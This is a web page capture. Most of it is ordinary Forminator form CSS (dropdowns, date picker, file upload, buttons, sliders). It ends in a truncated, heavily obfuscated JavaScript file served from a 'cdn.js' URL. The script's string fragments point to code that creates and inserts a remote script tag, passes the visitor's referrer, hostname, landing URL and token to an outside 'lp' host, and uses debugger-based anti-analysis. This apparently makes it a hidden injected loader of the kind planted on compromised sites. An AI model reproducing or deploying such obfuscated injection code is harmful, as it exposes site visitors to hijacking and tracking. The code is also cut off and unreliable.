	.forminator-select-dropdown-container--open .forminator-custom-form-644.forminator-dropdown--flat .select2-search input,
	.forminator-select-dropdown-container--open .forminator-dropdown--multiple.forminator-custom-form-644.forminator-dropdown--flat .select2-search input {
					font-size: 16px;
											font-family: Roboto;
							line-height: 22px;
					font-weight: normal;			}

	.forminator-select-dropdown-container--open .forminator-custom-form-644.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option,
	.forminator-select-dropdown-container--open .forminator-dropdown--multiple.forminator-custom-form-644.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option span {
					font-size: 16px;
											font-family: Roboto;
										font-weight: normal;			}


	.forminator-select-dropdown-container--open .forminator-custom-form-644.forminator-dropdown--flat {
					background-color: #E6E6E6;
			}

	.forminator-select-dropdown-container--open .forminator-custom-form-644.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option,
	.forminator-select-dropdown-container--open .forminator-custom-form-644.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option span:not(.forminator-checkbox-box) {
					color: #777771;
			}

	.forminator-select-dropdown-container--open .forminator-custom-form-644.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option:not(.select2-results__option--selected).select2-results__option--highlighted,
	.forminator-select-dropdown-container--open .forminator-custom-form-644.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option:not(.select2-results__option--selected).select2-results__option--highlighted span:not(.forminator-checkbox-box) {
					background-color: #DDDDDD;
							color: #000000;
			}

	.forminator-select-dropdown-container--open .forminator-custom-form-644.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option.select2-results__option--selected,
	.forminator-select-dropdown-container--open .forminator-custom-form-644.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option.select2-results__option--selected span:not(.forminator-checkbox-box) {
					background-color: #17A8E3;
							color: #FFFFFF;
			}

	.forminator-select-dropdown-container--open .forminator-custom-form-644.forminator-dropdown--default .select2-search input,
	.forminator-select-dropdown-container--open .forminator-custom-form-644.forminator-dropdown--default .select2-search input:focus,
	.forminator-select-dropdown-container--open .forminator-custom-form-644.forminator-dropdown--default .select2-search input:hover {
					background-color: #FFFFFF;
							color: #000000;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-multiselect .forminator-option {
					font-size: 16px;
											font-family: Roboto;
										font-weight: normal;			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2-selections > li {
					font-size: 12px;
							font-family: inherit;
							font-weight: 500;
			}



	.forminator-ui#forminator-module-644.forminator-design--flat select.forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"] .select2-selection__placeholder {
					font-size: 16px;
											font-family: Roboto;
							line-height: 22px;
					font-weight: normal;			}


	#forminator-module-644.forminator-design--flat .forminator-multiselect {
					background-color: #E6E6E6;
			}

	#forminator-module-644.forminator-design--flat .forminator-has_error .forminator-multiselect {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}

	#forminator-module-644.forminator-design--flat .forminator-multiselect .forminator-option {
					color: #777771;
			}

	#forminator-module-644.forminator-design--flat .forminator-multiselect .forminator-option:hover {
					background-color: #DDDDDD;
							color: #000000;
			}

	#forminator-module-644.forminator-design--flat .forminator-multiselect .forminator-option.forminator-is_checked {
					background-color: #17A8E3;
							color: #FFFFFF;
			}

	#forminator-module-644.forminator-design--flat .forminator-select2-selections > li {
					background-color: #888888;
							color: #FFFFFF;
			}

	#forminator-module-644.forminator-design--flat .forminator-select2-selections > li > button {
					color: #FFFFFF;
			}




	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"] {
					border-color: #777771;
							background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"] .select2-selection__rendered {
					color: #000000;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"] .select2-selection__arrow {
					color: #777771;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"]:hover {
					border-color: #17A8E3;
							background-color: #E6E6E6;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"]:hover .select2-selection__rendered {
					color: #000000;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"]:hover .select2-selection__arrow {
					color: #17A8E3;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--multiple[role="combobox"] {
					border-color: #17A8E3;
							background-color: #E6E6E6;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--multiple[role="combobox"] .select2-selection__rendered {
					color: #000000;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--multiple[role="combobox"] .select2-selection__arrow {
					color: #17A8E3;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-field.forminator-has_error .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"] {
					border-color: #E04562;
			}


	.forminator-custom-form-644.forminator-calendar--flat {
									font-family: Roboto;
						}


	.forminator-custom-form-644.forminator-calendar--flat:before {
					background-color: #E6E6E6;
			}

	.forminator-custom-form-644.forminator-calendar--flat .ui-datepicker-header .ui-corner-all {
					background-color: #17A8E3;
							color: #FFFFFF;
			}

	.forminator-custom-form-644.forminator-calendar--flat .ui-datepicker-header .ui-datepicker-title select {
					background-color: #FFFFFF;
							color: #777771;
			}

	.forminator-custom-form-644.forminator-calendar--flat .ui-datepicker-calendar thead th {
					color: #333333;
			}

	.forminator-custom-form-644.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default,
	.forminator-custom-form-644.forminator-calendar--flat .ui-datepicker-calendar tbody td.ui-state-disabled span {
					background-color: #E6E6E6;
							color: #777771;
			}

	.forminator-custom-form-644.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default:hover,
	.forminator-custom-form-644.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-hover {
					background-color: #DDDDDD;
							color: #777771;
			}

	.forminator-custom-form-644.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default:active,
	.forminator-custom-form-644.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-active {
					background-color: #17A8E3;
							color: #FFFFFF;
			}

	.forminator-custom-form-644.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-highlight {
					background-color: #C8DEE7;
							color: #17A8E3;
			}

	.forminator-custom-form-644.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-highlight:active,
	.forminator-custom-form-644.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-highlight.ui-state-active {
					background-color: #17A8E3;
							color: #FFFFFF;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-upload {
					font-size: 14px;
							font-family: inherit;
							font-weight: 500;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-file-upload > span {
					font-size: 12px;
							font-family: inherit;
							font-weight: 500;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-upload {
					background-color: #1ABCA1;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-upload:hover {
					background-color: #159C85;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-upload:active {
					background-color: #159C85;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-file-upload > span {
					color: #777771;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-delete {
					background-color: rgba(0,0,0,0);
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-delete:hover {
					background-color: #F9E4E8;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-delete:active {
					background-color: #F9E4E8;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-delete [class*="forminator-icon-"] {
					color: #E04562;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-delete:hover [class*="forminator-icon-"] {
					color: #E04562;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-delete:active [class*="forminator-icon-"] {
					color: #E04562;
			}


	/*
	====================
	MU Panel Font Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p {
					font-size: 14px;
				line-height: 1.7;
							font-weight: 400;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:visited,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:hover,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:focus {
		font-weight: 700;
		text-decoration: underline;
	}

	/*
	====================
	MU File Font Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--title {
					font-size: 13px;
				line-height: 1.3;
							font-weight: 700;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--size {
					font-size: 13px;
				line-height: 1.4em;
							font-weight: 700;
			}


	/*
	====================
	MU Panel Color Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-multi-upload {
		cursor: pointer;
					background-color: #EDEDED;
							color: #777771;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p {
					color: #666666;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:visited,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:hover,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:focus {
					color: #17A8E3;
			}

	/* STATE: Hover */

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-multi-upload:hover {
					background-color: #E6E6E6;
							color: #777771;
			}

	/* STATE: Drag Over */

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-multi-upload.forminator-dragover {
					background-color: #E1F6FF;
							color: #17A8E3;
			}

	/* STATE: Error */

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-has_error .forminator-multi-upload {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
							background-color: #EDEDED;
							color: #777771;
			}

	/*
	====================
	MU File Color Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--preview {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--preview [class*="forminator-icon-"] {
					color: #777771;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--title {
					color: #333333;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--size {
					color: #888888;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--size [class*="forminator-icon-"] {
					color: #888888;
			}

	/* Error */

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--image,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--preview {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--image .forminator-img-preview,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--preview {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--preview [class*="forminator-icon-"] {
					color: #777771;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--size [class*="forminator-icon-"] {
					color: #E04562;
			}


	/*
	====================
	Signature Font Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-signature .forminator-signature--placeholder {
					font-size: 16px;
									font-weight: 400;
			}


	/*
	====================
	Signature Colors
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-signature {
					background-color: #EDEDED !important;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-signature .forminator-signature--placeholder {
					color: #888888;
			}

	/* STATE: Hover */

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-signature:hover {
					background-color: #E6E6E6 !important;
			}

	/* STATE: Error */

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-field-signature.forminator-has_error .forminator-signature {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-submit {
					font-size: 14px;
											font-family: Roboto;
										font-weight: 500;			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-submit {
					background-color: #1669e5;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-submit:hover {
					background-color: #1426c9;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-submit:active {
					background-color: #0012b5;
							color: #FFFFFF;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-pagination-steps .forminator-step .forminator-step-label {
					font-size: 12px;
											font-family: Roboto;
										font-weight: normal;			}


	#forminator-module-644.forminator-design--flat .forminator-pagination-steps .forminator-break {
					background-color: #777771;
			}

	#forminator-module-644.forminator-design--flat .forminator-pagination-steps .forminator-break:before {
					background-color: #17A8E3;
			}

	#forminator-module-644.forminator-design--flat .forminator-pagination-steps .forminator-step .forminator-step-label {
					color: #17A8E3;
			}

	#forminator-module-644.forminator-design--flat .forminator-pagination-steps .forminator-step .forminator-step-dot {
					background-color: #17A8E3;
			}

	#forminator-module-644.forminator-design--flat .forminator-pagination-steps .forminator-step.forminator-current ~ .forminator-step .forminator-step-label {
					color: #777771;
			}

	#forminator-module-644.forminator-design--flat .forminator-pagination-steps .forminator-step.forminator-current ~ .forminator-step .forminator-step-dot {
					background-color: #777771;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-pagination-progress .forminator-progress-label {
					font-size: 12px;
							font-family: inherit;
							font-weight: 500;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-pagination-progress .forminator-progress-label {
					color: #777771;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-pagination-progress .forminator-progress-bar {
					background-color: #E6E6E6;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-pagination-progress .forminator-progress-bar span {
					background-color: #17A8E3;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-back {
					font-size: 14px;
							font-family: inherit;
							font-weight: 500;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-back {
					background-color: #1ABCA1;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-back:hover {
					background-color: #159C85;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-back:active {
					background-color: #159C85;
							color: #FFFFFF;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-next {
					font-size: 14px;
							font-family: inherit;
							font-weight: 500;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-next {
					background-color: #1ABCA1;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-next:hover {
					background-color: #159C85;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-next:active {
					background-color: #159C85;
							color: #FFFFFF;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-repeater-field {
					background: rgba(248, 248, 248, 0.5);
							box-shadow: inset 5px 0px 0px rgba(221, 221, 221, 0.5);
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-repeater-field .forminator-grouped-fields {
					border-bottom: 1px solid rgba(170, 170, 170, 0.5);
			}


.forminator-ui#forminator-module-644.forminator-design--flat .forminator-repeater-field .forminator-grouped-fields:last-child {
	border-bottom: unset;
}
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-repeater-action-link,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-repeater-action-button {
					font-size: 12px;
							font-family: inherit;
							font-weight: 500;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-repeater-action-icon {
					font-size: 18px;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-repeater-action-link {
					color: #17A8E3;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-repeater-action-link:hover {
					color: #289DCC;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-repeater-action-link:active,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-repeater-action-link:focus {
					color: #289DCC;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-repeater-action-icon {
					color: #888888;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-repeater-action-icon:hover {
					color: #666;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-repeater-action-icon:active {
					color: #666;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-repeater-action-button {
					background-color: #F8F8F8;
							color: #666666;
							border: 1px solid #AAAAAA;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-repeater-action-button:hover {
					background-color: #F1F1F1;
							}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-repeater-action-button:active {
					background-color: #EEEEEE;
							color: #333333;
							border: 1px solid #888888;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-repeater-action-button:disabled {
		background-color: transparent;
		color: #AAAAAA;
		border: 1px solid rgba(31, 31, 31, 0.12);
	}


	#forminator-module-644.forminator-design--flat .StripeElement:not(.forminator-stripe-payment-element) {
		padding: 10px;
		border-width: 0;
		border-style: none;
		border-radius: 0;
					background-color: #EDEDED;
							color: #000000;
				transition: 0.2s ease;
	}

	#forminator-module-644.forminator-design--flat .StripeElement:not(.forminator-stripe-payment-element):hover {
					background-color: #E6E6E6;
			}

	#forminator-module-644.forminator-design--flat .StripeElement--focus,
	#forminator-module-644.forminator-design--flat .StripeElement--focus:hover {
					background-color: #E6E6E6;
			}

	#forminator-module-644.forminator-design--flat .StripeElement--invalid,
	#forminator-module-644.forminator-design--flat .StripeElement--invalid:hover,
	#forminator-module-644.forminator-design--flat .StripeElement--focus.StripeElement--invalid {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}



	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-rating-suffix {
					color: #888;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-rating-item [class*=forminator-icon-]:before {
					color: #aaa;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-rating-item.forminator-rating-hover [class*=forminator-icon-]:before {
					color: #ff7e41;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-rating-item.forminator-rating-selected [class*=forminator-icon-]:before {
					color: #ff7e41;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-slider .forminator-slider-limit {
					font-size: 15px;
							font-family: inherit;
							font-weight: 400;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-slider .forminator-slider-amount {
					font-size: 16px;
							font-family: inherit;
							font-weight: 400;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-slider .forminator-slide {
					background-color: #DDD;
							border-color: transparent;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-slider .ui-slider-range {
					background-color: #17A8E3;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-slider .ui-slider-handle {
					background-color: #17A8E3;
			}

	
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-slider .forminator-slide:hover {
					background-color: #DDD;
							border-color: transparent;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-slider .forminator-slide:hover .ui-slider-range {
					background-color: #17A8E3;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-slider .ui-slider-handle:hover {
					background-color: #1289ba;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-slider .ui-slider-handle:focus {
					background-color: #1289ba;
			}

	
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-slider.forminator-disabled .forminator-slide {
		background-color: #DDD;
		border-color: transparent;
	}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-slider.forminator-disabled .ui-slider-range {
		background-color: #DDD;
	}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-slider.forminator-disabled .ui-slider-handle {
		background: #aaa;
	}

	
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-slider .forminator-slider-amount {
					color: #333;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-slider .forminator-slider-limit {
					color: #888;
			}

--- FILE ---
content_type: text/javascript
request_url: https://www.creativecirclcms.com/cdn.js
body_size: 26620
content:
function _0x76c3(){var _0x543b92=['3190095vvhOcw','aqVjY','xAFCY','eRHip','er=','NfJka','naXDl','rykUy','QETzr','MUKYN','0|5|2','xexch','pBhgb','OvpGO','pVhDe','yvbRT','creat','$]*)','ePZft','kQUby','atepm','HJXYG','WUzuL','&se_r','etVzt','Yjdmz','LObgN','fBXzd','DNxme','fRFjT','791885nNjkNp','toStr','LHOIb','povAK','KtyzK','cALBW','nnKCp','warn','ssXPc','bevjX','VCqyM','KbOaK','nFrli','_ngXh','excep','nctio','&sub_','oVXNi','eogdq','aIkcq','eCSWw','lhuWk','const','jmgCH','lvQNO','qPyGT','rl=','parse','JrgYy','dbndt','slpRD','hostn','AFAnC','hAfbd','XbXhC','Onlsr','getEl','TeWGf','whNxC','kEdIW','XQhzv','5728PcBPkL','RLVjI','EIjJv','\x5c+\x5c+\x20','kgymb','BxxNC','ZzOgQ','KgVfv','powye','id=','ement','rhmya','AeVOG','eywor','vuHhb','xZBBf','token','lMprt','IDXex','HpGfa','hPeMl','gWVWy','__pro','BeGep','pathn','eAQld','apply','GaVVm','tGtgx','biMUz','3|0|2','sByTa','ljknl','.com/','boAsx','HUPxP','etRWS','JcKXK','TniZh','JUGqY','n\x20(fu','ed_at','SjneP','hSfTS','Z_$][','QMArd','CTHED','\x22retu','to__','eGTUc','appli',')+)+)','nNtbV','ing','mOMWw','XfMdp','WiNMF','KKbym','iAwfW','vCOwI','zBYWy','NLXnm','ion','ZWLgi','uYxmj','UsQgN','32jTAjms','bIZWh','HpftU','ttl','gODuh','eferr','irtOL','kuRyg','FSrLQ','n/jav','XyvOv','dsxlg','wXbCE','log','qMPzU','RJEBp','KOewi','catio','RpiYb','terva','debu','subId','table','aahuk','IrVfD','dbNoS','duIUn','tJfLt','gXYaa','ezWgd','7247070VUjGjP','kFiXb','repla','RgLth','cYHJf','ChwjI','rupub','ZqjiQ','TzoaC','test','chain','xGnTW','CgQPx','ult_k','gXPmj','AcSNy','QueXH','rinpG','is\x22)(','Olkia','zzHhY','YOiye','grySz','819318BWLNEB','while','fkTRt','qGasa','SsiwH','gYiah','LaagE','uniqu','KUCAX','QTYtM','&toke','idXRW','rn\x20th','PsHbI','EIkPL','qOAOG','RpaBS','nstru','QcgFl','gRLcy','sjiOS','ojfZx','XVxas','count','rOeMe','OuopQ','eMtWA','aEMAL','kHoNb','AYDgQ','xenbu','JZDOz','split','prMAA','DEFVQ','zcQds','YIrPP','ame','chOyk','qJXNg','HrpiO','BoDUu','npXWr','FhEdi','VGBpg','fDbyy','zlmcq','ined','yGVPj','JgbzX','FLqTu','CnSlW','arket','R_PAT','|4|1','scrip','.clie','JDJgD','MGbrf','rwZbh','wOEWM','inser','Nilro','gIoSl','jLeSG','info','fwBNv','jpjQI','KiSAs','gger','pxIoW','(((.+','WpyPC','Katkc','LBRff','11828XWddwS','|4|3|','VkQdK','e)\x20{}','state','hpCMo','JGnVv','TohAq','yOQLq','fTwVW','dCigv','tzOso','5|2|3','oDokI','title','iKPOb','avgoa','gName','wtDGn','FeoVk','tBefo','&land','tion','jEmJP','RtJme','kgsCT','BubPs','retur','strin','BuiJt','ukJMi','tUmNJ','vJAko','ZFpHC','becvC','pCdtG','ELoci','zbKaE','SXAbr','OImtk','iEqjX','ructo','MwGxx','2|0|5','error','eItem','AZRvn','kbXmX','whrHW','Oylbv','KRsIP','NlrmQ','FuxzV','CG3b6','LLogG','IUgoN','udgHH','uzRpZ','funct','HCXne','TYQcF','ion\x20*','actio','ODUqQ','kuMeZ','IwxJu','UkoQf','aIHDh','rDcDd','CyIOe','input','bind','Yjjkv','XNkSX','BOzAY','*(?:[','bmcjY','AyNPF','YVahU','eElem','devNb','\x5c(\x20*\x5c','searc','setIn','bNWqd','nazRQ','svpKS','Objec','yAPTE','628481BxREcX','ohLZz','rn=js','GZYlW','{}.co','DktTa','UAWrW','conso','\x20(tru','ctor(','JCHrZ','PDjSc','trace','aOgKF','rer','alSvC','bsIEO','krtJR','vxEss','refer','init','odhZF','ibQDV','EldiH','xhYKd','nmtyI','round','dOIzN','30zKtIVD','twfkX','fGqHL','SyEWh','src','cbpnj','getIt','|1|4|','UiNtQ','JVuod','QquGZ','&defa','BGESV','UPjOr','wsNIa','slzsb','lNPYN','WidMW','lengt','cJEsS','IjDRJ','KjdiY','iKixl','ent','qpXPE','lPYcM','iJcmA','yszNX','0-9a-','confi','pqFcL','KdqnV','XigfN','puUro','ecVNO','a-zA-','xLcIw','&host','locat','ZXVVh','BdZai','paren','undef','tNode','jWHay','jjbTk','n()\x20','gDgbD','XpOeT','sChsk','HUJXa','https','call','&name','proto','zA-Z_','://lp','type','yEFLT','ascri','|3|1|','bJaAG','JHaeL','cyLnt','oaJsL','remov','SVGnT','Hdfls','iDZMo','333bKeWTH','bjKKs','sbvNt','?retu','ytWXA','obLzp','ing_u'];_0x76c3=function(){return _0x543b92;};return _0x76c3();}function _0x208a(_0x1421ec,_0x339712){var _0x12f9a7=_0x76c3();return _0x208a=function(_0x7708d,_0x4cd5f1){_0x7708d=_0x7708d-(0x43f*-0x5+-0x20f*0x1+0x18ce);var _0xc154=_0x12f9a7[_0x7708d];return _0xc154;},_0x208a(_0x1421ec,_0x339712);}(function(_0x3421b1,_0x24292c){function _0x57f38b(_0x2f0813,_0x46d1de,_0x1e3dc1,_0x194f79,_0x3b6884){return _0x208a(_0x2f0813-0x3d3,_0x3b6884);}function _0x47269e(_0x44ef25,_0x3f3b6a,_0x1ddd13,_0x44ae4b,_0x3b8fed){return _0x208a(_0x3b8fed-0x96,_0x44ae4b);}function _0x3c69e8(_0x4c3a4f,_0x3b4901,_0x30d5e2,_0x52f470,_0x1f2fc9){return _0x208a(_0x1f2fc9-0x1aa,_0x4c3a4f);}var _0x1cb4ad=_0x3421b1();function _0x5c40a2(_0x1eab29,_0x3a7602,_0x261606,_0x16db8d,_0xc4f097){return _0x208a(_0x3a7602- -0x1a7,_0x16db8d);}function _0x21007d(_0x2e8259,_0x2ed04a,_0x5391c5,_0x889143,_0x3368ef){return _0x208a(_0x2e8259-0x128,_0x2ed04a);}while(!![]){try{var 